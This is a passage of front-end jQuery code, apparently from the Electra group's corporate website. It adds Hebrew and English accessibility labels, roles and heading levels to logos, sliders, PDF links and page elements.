$('a[\"https:\/\/www.electra-construction.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-infrastructures\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  \/\/ $('a[href*=\"electra-me\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 ME \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elevators\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-elco-cs\"]').attr('aria-label', '\u05dc\u05d5\u05d2\u05d5 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05dc\u05e7\u05d5 \u05d4\u05ea\u05e7\"\u05e9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electraparking\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d7\u05e0\u05d9\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\".electrainfrastructure-environment\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e9\u05ea\u05d9\u05d5\u05ea \u05e1\u05d1\u05d9\u05d1\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"taamal\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  \u05ea\u05e2\u05de\u05dc \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electrausa\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  USA \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"https:\/\/smex-ctp.trendmicro\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e4\u05d5\u05dc\u05d9\u05df \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_westminster_uk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  westminster,UK \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"eletco_angola\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ELETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra_m_e_romania\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  M&E \u05e8\u05d5\u05de\u05e0\u05d9\u05d4 \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"etco-nigeria\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  ETCO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-danko\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  DANKO \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"gilstonelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  gilston \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"hellmanelectric\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  hellman \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-megurim.com\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d5\u05e8\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href*=\"electra-concession\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/target-market.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 TARGET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1501744705792-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05e2\u05dc\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-fm.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 FM \u05d7\u05d8\u05d9\u05d1\u05ea \u05d0\u05d7\u05d6\u05e7\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/fieldservice.electra-fm.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4  field service \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/service.electra-me.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 M&E  \u05de\u05e2\u05e8\u05db\u05d5\u05ea \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05db\u05e0\u05d9\u05d5\u05ea  \u05dc\u05d5\u05d2\u05d5  \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a img[src*=\"1616698736905-0\"]').parent().attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d0\u05e4\u05d9\u05e7\u05d9\u05dd \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-security.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 SECURITY \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra-technologies.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05db\u05e0\u05d5\u05dc\u05d5\u05d2\u05d9\u05d5\u05ea \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.megason.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05de\u05d2\u05d0\u05e1\u05d5\u05df \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.electra.co.il\/fk\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e4.\u05e7 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"http:\/\/www.tvs.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d8\u05d5\u05d5\u05e1 \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.powerjet.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 POWERJET \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.arielgroup.co.il\/\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05e7\u05d1\u05d5\u05e6\u05ea \u05e0\u05db\u05e1\u05d9 \u05d0\u05e8\u05d9\u05d0\u05dc \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n  $('a[href=\"https:\/\/www.michlolltd.co.il\/\"]').attr('aria-label', '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 MICHLOL \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n  $('a[href=\"\/\/www.electra.co.il\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4_\u05d1\u05d9\u05dc\u05d3\u05d9\u05e0\u05d2\/\u05e4\u05e8\u05d5\u05e4\u05d9\u05dc\"]').attr('aria-label',\n    '\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 BUILDING \u05dc\u05d5\u05d2\u05d5 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\n\n}, 2500);\n\n$('.com_form_msg_txt').removeAttr('tabindex')\n$('.button[type=\"submit\"]').on('click', function() {\n  let $this = $(this)\n  setTimeout(function() {\n    if ($this.closest('.com_form_form').next().hasClass('display')) {\n      $('.com_form_msg_txt').attr('role', 'alert')\n    }\n  }, 500)\n})\n$('.img_icon img').removeAttr('aria-label')\n$('.fs3.color_2').attr('aria-level', '3')\n$('.companis_list.hover_2').attr('role', 'presentation').children().eq(0).attr('role', 'list')\n$('.slick-slide a.show ').attr('aria-label', function() {\n  return $(this).text().trim()\n})\n$('.show.center.color').attr('aria-level', '4')\n$('nav.com_breadcrumbs').attr('aria-label', 'Breadcrumb')\n\/\/\/\/\/\u05d0\u05d5\u05d3\u05d5\u05ea\n$('.scroll_animate .fs2.margin_hf_b.color_2').attr('aria-level', '3')\n$(' a.show.overflow_h').attr('aria-label', function() {\n  return $(this).find('.inline.w_50').text().trim()\n})\nif (document.URL.search('\/en') != -1) {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', 'Logo THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + 'Transition to an external site'\n  })\n} else {\n  $('img[src=\"\/filestock\/file\/1503303075933-0.jpg\"]').attr('alt', '\u05dc\u05d5\u05d2\u05d5 THE TOP 250 ')\n  $('a[href=\"https:\/\/www.tase.co.il\/he\/market_data\/index\/142\/major_data\"]').attr('aria-label', function() {\n    return $(this).text() + '' + '\u05de\u05e2\u05d1\u05e8 \u05dc\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9'\n  })\n}\n$(\".page_childs .show\").attr('aria-label', function() {\n  if ($(this).find('.inline.w_50').length > 0) {\n    return $(this).find('.inline.w_50').find('h2').text().trim() + ' ' + $(this).find('.inline.color_2')\n      .text().trim()\n  } else if ($(this).find('.center').length > 0) {\n    return $(this).find('.center').text().trim()\n  }\n\n})\n\/\/ $(\".margin_hf_b .fs2\").attr('aria-level', '3')\nif ($(\".margin_hf_b .fs2\").length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\".margin_hf_b .fs2\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n} else if ($('.back.color.sp_hide').length > 0) {\n  $('.margin_v img.show').attr('alt', function() {\n    return $(\"h1\").text() + ' ' + $(\"h3.fs4\").text()\n  })\n}\n$(\".rsContainer .rsContent\").removeAttr('tabindex')\n$(\".grab-cursor .rsArrowIcn\").attr('aria-label', function() {\n  return $(this).text() + ' ' + $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue\n    .trim()\n})\n$('br,hr').attr('role', 'presentation')\n$(\".rsOverflow.grab-cursor img\").attr('alt', function() {\n  return $(this).closest('.scroll_animate').find('h2').contents().get(0).nodeValue.trim()\n})\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424029467-0.jpg\"]').attr(\n  'alt', ' Hellman Electric ')\n$('.rsOverflow.grab-cursor .rsSlide img[ssrc=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424048022-0.jpg\"]')\n  .attr('alt', '  Gilston Electric  ')\n$('.rsOverflow.grab-cursor .rsSlide img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1616424052185-0.jpg\"]').attr(\n  'alt', '  Fm Sims ')\n$(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n$(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n$(\".grab-cursor .rsArrowIcn\").on('click', function() {\n  setTimeout(function() {\n    $(\".rsOverflow.grab-cursor .rsSlide:not('.rsActiveSlide')\").attr('aria-hidden', 'true')\n    $(\".rsOverflow.grab-cursor .rsActiveSlide\").removeAttr('aria-hidden')\n  }, 250)\n})\n$(\".rsOverflow.grab-cursor .rsSlide .rsContent\").removeAttr('tabindex')\n$('.milestone .font.color_2').attr('aria-level', '3')\nif ($('.year').parent().children('.scroll_animate').prev('.year1').length == 0) {\n  $('.year').parent().children('.scroll_animate').each(function() {\n    $(this).before('<div class=\"hiddenText year1\">' + $(this).next().text() + '<\/div>');\n  });\n}\n$('.year').attr('aria-hidden', 'true')\n$(\".grab-cursor .rsArrowRight .rsArrowIcn\").on('focus', function() {\n  \/\/ \u05d2\u05dc\u05d9\u05dc\u05d4 \u05e9\u05dc 20 \u05e4\u05d9\u05e7\u05e1\u05dc\u05d9\u05dd \u05dc\u05de\u05d8\u05d4 \u05de\u05d4\u05de\u05e6\u05d1 \u05d4\u05e0\u05d5\u05db\u05d7\u05d9\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n});\nif ($(\".grab-cursor .rsArrowRight .rsArrowIcn\").length > 0) {\n  $('html, body').animate({\n    scrollTop: $(window).scrollTop() + 50\n  }, 200); \/\/ \u05de\u05e9\u05da \u05d6\u05de\u05df \u05d4\u05d0\u05e0\u05d9\u05de\u05e6\u05d9\u05d4 \u05d1-200 \u05de\u05d9\u05dc\u05d9\u05e9\u05e0\u05d9\u05d5\u05ea\n}\n$(\".grab-cursor .rsContainer\").attr('role', 'presentation')\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A2%D7%A8%D7%9B%D7%99_%D7%94%D7%9C%D7%99%D7%91%D7%94' ==\n  window.location.href) {\n  $('h4').attr('aria-level', '2')\n  let index2 = 1\n  $('.recolor').each(function() {\n    let $this1 = $(this)\n    $this1.attr({\n      'aria-labelledby': 'labelul' + index2\n    });\n    $this1.prev('h4').attr('id', 'labelul' + index2);\n    index2++;\n  });\n}\n$('a[href=\"\/\/www.electra.co.il\/filestock\/file\/1710931207525-0.pdf\"],a[href=\"\/\/www.electra.co.il\/filestock\/file\/1683723572581-0.pdf\"]')\n  .attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text() + '' + 'Opens as a PDF file'\n    } else {\n      return $(this).text() + '' + '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n  })\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%A1%D7%A8%D7%98%D7%95%D7%9F_%D7%AA%D7%93%D7%9E%D7%99%D7%AA' ==\n  window.location.href) {\n  $('strong').attr({\n    'aria-level': '2',\n    'role': 'heading'\n  })\n  $('strong').eq(0).removeAttr('role aria-level')\n\n}\n$(\".padding_db_v.companis_list .padding_hf a.show\").attr('aria-label', function() {\n  return $(this).find('.inline.w_60 h3').text().trim() + ' ' + $(this).find('.inline.w_60 p').text()\n    .trim() + ' ' + $(\n      this).find('.inline.w_60 span').text().trim()\n})\nif (\n  'https:\/\/www.electra.co.il\/%D7%A2%D7%9C_%D7%94%D7%A7%D7%91%D7%95%D7%A6%D7%94\/%D7%9E%D7%A2%D7%95%D7%A8%D7%91%D7%95%D7%AA_%D7%97%D7%91%D7%A8%D7%AA%D7%99%D7%AA' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/about_us\/community' == window.location.href) {\n  $('strong').attr('aria-level', '2')\n  if (document.URL.search('\/en') != -1) {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      'logo \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n\n  } else {\n    $('img[src=\"\/\/www.electra.co.il\/filestock\/img\/img_1500549219951-0.jpg\"]').attr('alt',\n      '\u05dc\u05d5\u05d2\u05d5 \u05de\u05e2\u05d5\u05e8\u05d1\u05d5\u05ea \u05d7\u05d1\u05e8\u05ea\u05d9\u05ea \u05de\u05d5\u05e9\u05d9\u05d8\u05d9\u05dd \u05d9\u05d3')\n  }\n\n}\n\/\/\/\/\u05ea\u05d7\u05d5\u05de\u05d9 \u05e4\u05e2\u05d9\u05dc\u05d5\u05ea\nsetTimeout(() => {\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2.png\"]').parent().attr('aria-label',\n    '\u05e7\u05d1\u05dc\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3.png\"]').parent().attr('aria-label',\n    '\u05d9\u05d6\u05de\u05d5\u05ea \u05e0\u05d3\u05dc\u05f4\u05df')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4.png\"]').parent().attr('aria-label',\n    '\u05d6\u05db\u05d9\u05d9\u05e0\u05d5\u05ea')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_1_en.png\"]').parent().attr('aria-label',\n    'Operation&Maintenance')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_2_en.png\"]').parent().attr('aria-label',\n    'building & civil')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_3_en.png\"]').parent().attr('aria-label',\n    'Real Estate Developmen')\n  $('a img[src=\"\/\/www.electra.co.il\/mod\/activity\/simple\/img\/active_4_en.png\"]').parent().attr('aria-label',\n    'Concessions')\n}, 2500);\n\nif ('https:\/\/www.electra.co.il\/%D7%AA%D7%97%D7%95%D7%9E%D7%99_%D7%A4%D7%A2%D7%99%D7%9C%D7%95%D7%AA' == window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/activities' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%91%D7%A8%D7%95%D7%AA_%D7%91%D7%A0%D7%95%D7%AA' == window.location\n  .href || 'https:\/\/www.electra.co.il\/en\/subsidiaries' == window.location.href) {\n  $('.fs3.color_2').attr('aria-level', '2')\n}\n\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$(\".projects_box_focus button\").attr({\n  'role': 'presentation',\n  'tabindex': '-1'\n})\n$('.companis_list').attr('aria-labelledby', 'companis_list52').prev().attr('id', 'companis_list52')\nif ($('.slide_next.up_2').length > 0) {\n  $('.rsImg.rsMainSlideImage').attr('alt', function() {\n    return $('h1').text()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('.slide_next.up_1,.slide_next.up_2').attr({\n    'role': 'button',\n    'aria-label': 'Next picture'\n  })\n  $('.slide_prev.down_1,.slide_prev.down_2').attr({\n    'role': 'button',\n    'aria-label': 'previous picture'\n  })\n\n} else {\n  $('.slide_next.up_1,.slide_next.up_2').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05d1\u05d0\u05d4'\n  })\n  $('.slide_prev.down_1,.slide_prev.down_2').attr({\n    'role': 'button',\n    'aria-label': '\u05dc\u05ea\u05de\u05d5\u05e0\u05d4 \u05d4\u05e7\u05d5\u05d3\u05de\u05ea'\n  })\n\n}\n$('.royalSlider').removeAttr('tabindex').closest('.fluid').removeAttr('tabindex')\n$('.rsContainer').attr('role', 'presentation')\n\/\/\/\/\/\/\/\u05d3\u05d5\u05d7\u05d5\u05ea \u05db\u05e1\u05e4\u05d9\u05d9\u05dd\nif (\n  'https:\/\/www.electra.co.il\/%D7%A0%D7%AA%D7%95%D7%A0%D7%99%D7%9D_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D\/%D7%93%D7%95%D7%97%D7%95%D7%AA_%D7%9B%D7%A1%D7%A4%D7%99%D7%99%D7%9D' ==\n  window\n  .location.href || 'https:\/\/www.electra.co.il\/en\/investors_relations\/financial_statement' == window.location\n  .href) {\n  $('.fs3.color_2').attr('role', 'presentation')\n  $('a.show').attr('aria-label', function() {\n    return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim()\n  })\n}\nif (document.URL.search('\/en') != -1) {\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n        'Opens as a PDF file'\n\n    }\n    return $(this).find('h3').text() + ' ' + $(this).find('div.color_2').text() + ' ' +\n      'Opens as a PDF file'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n} else {\n\n  $('a.show[href*=\".pdf\"]').attr('aria-label', function() {\n    if ($(this).find('h2').length > 0) {\n      return $(this).find('h2').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n        '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n    }\n    return $(this).find('h3').text().trim() + ' ' + $(this).find('div.color_2').text().trim() + ' ' +\n      '\u05e0\u05e4\u05ea\u05d7 \u05db\u05e7\u05d5\u05d1\u05e5 PDF'\n\n  }).find('h2').attr('role', 'presentation')\n  $('a.show[href*=\".pdf\"]').find('h3').attr('role', 'presentation')\n}\n\/\/\/\/\/\/\/\/\u05d0\u05dc\u05e7\u05d8\u05e8\u05d4 \u05d1\u05d9\u05dc\u05d2\u05d3\u05d9\u05e0\u05d2\nif (\n  'https:\/\/www.electra.co.il\/%D7%90%D7%9C%D7%A7%D7%98%D7%A8%D7%94_%D7%91%D7%99%D7%9C%D7%93%D7%99%D7%A0%D7%92\/%D7%A4%D7%A8%D7%95%D7%A4%D7%99%D7%9C' ==\n  window.location.href || 'https:\/\/www.electra.co.il\/en\/electra_building\/about' == window.location.href) {\n  $('h3').removeAttr('aria-level')\n  $('.fs4.margin_hf_b.color_2').attr('role', 'presentation')\n\n}\n$('.page_childs a.show').attr('aria-label', function() {\n  return $(this).text().trim()\n})\nif ('https:\/\/www.electra.co.il\/%D7%A0%D7%A6%D7%99%D7%92%D7%95%D7%99%D7%95%D7%AA' == window.location.href ||\n  'https:\/\/www.electra.co.il\/en\/agencies' == window.location.href) {\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website opens in a new window'\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'\n  })\n}\nif ('https:\/\/www.electra.co.il\/%D7%97%D7%93%D7%A9%D7%95%D7%AA\/%D7%97%D7%93%D7%A9%D7%95%D7%AA' == window.location\n  .href) {\n  $('.fs2').attr('aria-level', '3')\n\n  $('a.show').attr('aria-label', function() {\n    if (document.URL.search('\/en') != -1) {\n      return $(this).text().trim() + ' ' + 'An external website '\n    }\n    return $(this).text().trim() + ' ' + '\u05d0\u05ea\u05e8 \u05d7\u05d9\u05e6\u05d5\u05e0\u05d9 '\n  })\n}\n\/\/\/\/\u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8\n$('a[href*=\"tel\"] , a[href*=\"mail\"]').attr('aria-label', function() {\n  return $(this).attr('title')\n}).removeAttr('title');\n\/\/\/\/\/\u05d4\u05e6\u05d4\u05e8\u05ea \u05e0\u05d2\u05d9\u05e9\u05d5\u05ea\nif ('https:\/\/www.electra.co.il\/%D7%94%D7%A6%D7%94%D7%A8%D7%AA_%D7%A0%D7%92%D7%99%D7%A9%D7%95%D7%AA' == window\n  .location.href) {\n  $('strong').attr({\n    'role': 'heading',\n    'aria-level': '3'\n  })\n\n}\n\/\/\/\/\/\/\/\/\/\u05e4\u05e8\u05d5\u05d9\u05e7\u05d8\u05d9 \u05d4\u05e7\u05d1\u05d5\u05e6\u05d4\n$('.mod_projects_list_filters_white_space .container').attr('role', 'list').children().attr('role', 'lisitem')\n  .children().attr('role', 'button')\n\/\/\/\/\/\u05d7\u05d9\u05e4\u05d5\u05e9\n$('tbody a.gsst_a').attr('aria-label', function() {\n  return $(this).attr('title')\n})\n$('.gsc-table-cell-thumbnail.gsc-thumbnail a').attr({\n  'role': 'presentation',\n 